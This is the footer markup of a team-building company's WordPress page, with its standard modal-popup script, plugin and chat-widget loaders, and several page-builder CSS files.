		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<link rel='stylesheet' id='rank-math-review-snippet-css' href='https://www.teambuildingsquad.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/schema/assets/css/schema.css?ver=1.0.257' media='all' />
<link rel='stylesheet' id='rank-math-review-pro-snippet-css' href='https://www.teambuildingsquad.com/wp-content/plugins/seo-by-rank-math-pro/includes/modules/schema/assets/css/rank-math-snippet.css?ver=3.0.10.1' media='all' />
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_11">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 14:14:45 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/52.css?cache=1692670901&ver=6.9
body_size: 83
content:
#section-30-52{background-color:#5bccf6}#div_block-31-52{width:100%;flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:flex-start}#div_block-35-52{padding-bottom:0px;padding-top:0px;margin-bottom:0px}#div_block-38-52{margin-bottom:0px}#div_block-41-52{margin-bottom:0px;margin-top:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px}@media (max-width:991px){#div_block-31-52{display:flex}}#headline-32-52{color:#ffffff}#text_block-34-52{margin-bottom:24px;font-family:Inherit;color:#f9f9fa;margin-top:0px}#text_block-37-52{margin-top:5px;margin-bottom:5px;color:#ffffff}#link_text-40-52{color:#ffffff;font-weight:400;text-decoration:none;url-encoded:true;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:5px;margin-bottom:5px}#link_text-40-52:hover{color:#000000}#link_text-43-52{color:#ffffff;margin-top:5px;margin-bottom:5px;url-encoded:true}#fancy_icon-36-52{color:#ffffff}#fancy_icon-39-52{color:#ffffff}#fancy_icon-42-52{color:#ffffff}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/50.css?cache=1692604097&ver=6.9
body_size: -63
content:
#section-333-40 > .ct-section-inner-wrap{padding-top:0;padding-bottom:32px}#div_block-334-40{width:100%;background-color:#6d74ff}#div_block-336-40{width:100%}#headline-335-40{color:#ffffff}#headline-339-40{color:#ffffff;useCustomTag:true;margin-bottom:0px;font-size:21px}#headline-343-40{color:#ffffff;useCustomTag:true;margin-bottom:0px;font-size:21px}#headline-347-40{color:#ffffff;useCustomTag:true;margin-bottom:0px;font-size:21px}#headline-351-40{color:#ffffff;useCustomTag:true;font-size:21px;margin-bottom:0px}#text_block-340-40{color:#ffffff}#text_block-344-40{color:#ffffff}#text_block-348-40{color:#ffffff;margin-bottom:0px}#text_block-352-40{color:#ffffff}#image-338-40{height:auto}#image-342-40{height:auto}#image-346-40{height:auto}#image-350-40{height:auto}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/129.css?cache=1655714528&ver=6.9
body_size: -150
content:
#div_block-302-40{width:100%}#image-304-40{width:100%;height:auto}#image-306-40{width:100%;height:auto}#image-308-40{width:100%;height:auto}#image-310-40{width:100%;height:auto}#image-312-40{width:100%;height:auto}#image-314-40{width:100%;height:100%}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/128.css?cache=1655714528&ver=6.9
body_size: -149
content:
#div_block-289-40{width:100%}#image-291-40{width:100%;height:auto}#image-293-40{width:100%;height:auto}#image-295-40{width:100%;height:auto}#image-297-40{width:100%;height:auto}#image-299-40{width:100%;height:auto}#image-301-40{width:100%;height:100%}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/127.css?cache=1655714528&ver=6.9
body_size: -174
content:
#div_block-276-40{width:100%}#image-278-40{width:100%;height:auto}#image-280-40{width:100%;height:auto}#image-282-40{width:100%;height:auto}#image-284-40{width:100%;height:auto}#image-286-40{width:100%;height:auto}#image-288-40{width:100%;height:100%}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/46.css?cache=1655714531&ver=6.9
body_size: 44
content:
#section-442-40 > .ct-section-inner-wrap{padding-top:0;padding-right:clamp(2rem,calc(2rem + ((1vw - 0.32rem) * 2.0833)),4rem) ;padding-bottom:0;padding-left:clamp(2rem,calc(2rem + ((1vw - 0.32rem) * 2.0833)),4rem) }#div_block-443-40{width:100%;border-top-right-radius:2rem;border-top-left-radius:2rem}#div_block-452-40{border-bottom-left-radius:2rem;border-bottom-right-radius:2rem;background-color:#6d74ff;border-radius:20px;margin-bottom:20px}#headline-454-40{font-size:30px;background-color:#6d74ff;color:#ffffff}#headline-468-40{font-size:30px;background-color:#6d74ff;color:#ffffff}#headline-471-40{font-size:30px;background-color:#6d74ff;color:#ffffff}#headline-474-40{font-size:30px;background-color:#6d74ff;color:#ffffff}#text_block-444-40{margin-top:0px;margin-bottom:0px;color:#3a3a3a;font-size:18px}#text_block-455-40{margin-top:0px;margin-bottom:0px;font-size:25px;color:#ffffff}#text_block-469-40{margin-top:0px;margin-bottom:0px;font-size:25px;color:#ffffff}#text_block-472-40{margin-top:0px;margin-bottom:0px;font-size:25px;color:#ffffff}#text_block-475-40{margin-top:0px;margin-bottom:0px;font-size:25px;color:#ffffff}#image-446-40{width:80%}#image-447-40{width:80%}#image-448-40{width:80%}#image-449-40{width:80%}#image-450-40{width:80%}#image-451-40{width:80%}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/124.css?cache=1655714529&ver=6.9
body_size: -84
content:
#div_block-13-40{width:100%}#image-14-40{height:%}#image-15-40{height:%}#image-16-40{height:%}#image-17-40{height:%}#image-18-40{height:%}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/68.css?cache=1719904102&ver=6.9
body_size: 713
content:
#section-2-68 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-2-68{background-color:#fcde67}#section-54-68 > .ct-section-inner-wrap{padding-top:0;padding-right:clamp(2rem,calc(2rem + ((1vw - 0.32rem) * 2.0833)),4rem) ;padding-bottom:11px;padding-left:clamp(2rem,calc(2rem + ((1vw - 0.32rem) * 2.0833)),4rem) }#section-54-68{background-color:#fcde67}#section-77-68 > .ct-section-inner-wrap{padding-top:20px;padding-bottom:31px}#reviews > .ct-section-inner-wrap{padding-top:0}#faq > .ct-section-inner-wrap{padding-top:12px;padding-bottom:15px}#faq{background-color:#fcde67}#div_block-3-68{width:100%;max-width:1440px;padding-bottom:14px}#div_block-4-68{padding-bottom:0px}#div_block-8-68{width:100%}#div_block-11-68{border-top-color:#828282;border-right-color:#828282;border-bottom-color:#828282;border-left-color:#828282;background-color:#efefef}#div_block-26-68{width:100%}#div_block-28-68{max-height:65.9rem}#div_block-55-68{padding-bottom:0px}#div_block-60-68{border-bottom-left-radius:2rem;border-bottom-right-radius:2rem}#div_block-73-68{width:50%}#div_block-80-68{background-color:#ffffff}#div_block-81-68{background-color:#fcde67}#div_block-89-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-92-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-95-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-98-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-101-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-104-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-107-68{align-items:flex-start;flex-direction:row;display:flex;padding-bottom:0px}#div_block-110-68{width:100%}#div_block-148-68{background-color:#ffffff}#div_block-149-68{background-color:#fcde67}#div_block-156-68{width:100%}#div_block-163-68{background-color:#fcde67}#div_block-170-68{background-color:#6d74ff}#div_block-176-68{background-color:#fcde67}#div_block-279-68{background-color:#fcde67}#div_block-286-68{background-color:#6d74ff}#div_block-292-68{background-color:#fcde67}@media (max-width:991px){#div_block-73-68{width:100%}}@media (max-width:767px){#div_block-11-68{flex-direction:column;display:flex}}#headline-5-68{color:#000000}#headline-6-68{color:#6d74ff}#headline-7-68{color:#000000}#headline-57-68{useCustomTag:true;margin-top:0px;margin-bottom:0px;font-size:25px;color:#000000}#headline-79-68{color:#000000}#headline-82-68{margin-bottom:0px;color:#000000}#headline-83-68{useCustomTag:true;font-size:18px;margin-top:0px;color:#000000}#headline-85-68{font-size:50px}#headline-150-68{margin-bottom:0px;color:#000000}#headline-161-68{color:#000000}#headline-166-68{color:#000000}#headline-172-68{color:#ffffff}#headline-179-68{color:#000000}#headline-282-68{color:#000000}#headline-288-68{color:#ffffff}#headline-295-68{color:#000000}#headline-189-68{color:#6d74ff}#headline-190-68{useCustomTag:true;font-size:20px;margin-bottom:0px}#headline-192-68{color:#6d74ff}#headline-316-68{color:#6d74ff}#text_block-63-68{margin-top:0px;margin-bottom:0px;font-size:20px}#text_block-66-68{margin-top:0px;margin-bottom:0px;font-size:20px}#text_block-69-68{margin-top:0px;margin-bottom:0px;font-size:20px}#text_block-72-68{margin-top:0px;margin-bottom:0px;font-size:20px}#text_block-86-68{font-size:14px;color:#000000}#text_block-87-68{margin-top:0px;margin-bottom:0px;color:#000000}#text_block-91-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-94-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-97-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-100-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-103-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-106-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-109-68{margin-bottom:0px;margin-top:0px;color:#000000}#text_block-155-68{margin-top:0px;margin-bottom:0px;color:#000000}#text_block-167-68{text-transform:uppercase;font-size:14px;color:#000000}#text_block-169-68{color:#000000;margin-bottom:0px}#text_block-173-68{text-transform:uppercase;font-size:14px;color:#f9f9fa}#text_block-175-68{color:#f9f9fa;margin-bottom:0px}#text_block-180-68{text-transform:uppercase;font-size:14px;color:#000000}#text_block-182-68{color:#000000;margin-bottom:0px}#text_block-283-68{text-transform:uppercase;font-size:14px;color:#000000}#text_block-285-68{color:#000000;margin-bottom:0px}#text_block-289-68{text-transform:uppercase;font-size:14px;color:#f9f9fa}#text_block-291-68{color:#f9f9fa;margin-bottom:0px}#text_block-296-68{text-transform:uppercase;font-size:14px;color:#000000}#text_block-298-68{color:#000000;margin-bottom:0px}#image-9-68{width:100%;height:auto}#image-10-68{width:100%;height:auto}#image-29-68{width:100%;height:100%;object-fit:cover}#image-311-68{padding-bottom:20px;width:80%;height:auto}#image-312-68{padding-bottom:20px;width:80%;height:auto}#image-313-68{padding-bottom:20px;width:80%;height:auto}#image-314-68{padding-bottom:20px;width:80%;height:auto}#image-113-68{width:auto;height:100%}#image-159-68{width:auto;height:100%}#image-164-68{width:100%;height:auto;margin-top:0px;object-fit:cover}#image-171-68{width:100%;height:auto;margin-top:0px;object-fit:cover}#image-177-68{width:100%;height:auto;margin-top:0px;object-fit:cover}#image-280-68{width:100%;height:auto;margin-top:0px;object-fit:cover}#image-287-68{width:100%;height:auto;margin-top:0px;object-fit:cover}#image-293-68{width:100%;height:auto;margin-top:0px;object-fit:cover}@media (max-width:1120px){#image-113-68{height:auto}}@media (max-width:1120px){#image-159-68{height:auto}}#fancy_icon-90-68{color:#5bccf6}#fancy_icon-90-68>svg{width:20px;height:20px}#fancy_icon-90-68{padding-right:10px}#fancy_icon-93-68{color:#5bccf6}#fancy_icon-93-68>svg{width:20px;height:20px}#fancy_icon-93-68{padding-right:10px}#fancy_icon-96-68{color:#5bccf6}#fancy_icon-96-68>svg{width:20px;height:20px}#fancy_icon-96-68{padding-right:10px}#fancy_icon-99-68{color:#5bccf6}#fancy_icon-99-68>svg{width:20px;height:20px}#fancy_icon-99-68{padding-right:10px}#fancy_icon-102-68{color:#5bccf6}#fancy_icon-102-68>svg{width:20px;height:20px}#fancy_icon-102-68{padding-right:10px}#fancy_icon-105-68{color:#5bccf6}#fancy_icon-105-68>svg{width:20px;height:20px}#fancy_icon-105-68{padding-right:10px}#fancy_icon-108-68{color:#5bccf6}#fancy_icon-108-68>svg{width:20px;height:20px}#fancy_icon-108-68{padding-right:10px}#code_block-318-68{width:100%}#code_block-319-68{width:100%}#code_block-320-68{width:100%}#code_block-321-68{width:100%}#code_block-322-68{width:50%}#shortcode-317-68{width:100%;text-align:left}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/plugins/seo-by-rank-math-pro/includes/modules/schema/assets/css/rank-math-snippet.css?ver=3.0.10.1
body_size: -87
content:
.recipe-instructions-data{margin-bottom:15px}.recipe-instructions-data .inner-wrapper{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:15px}.recipe-instructions-data .inner-wrapper img{margin-left:15px;max-width:200px}
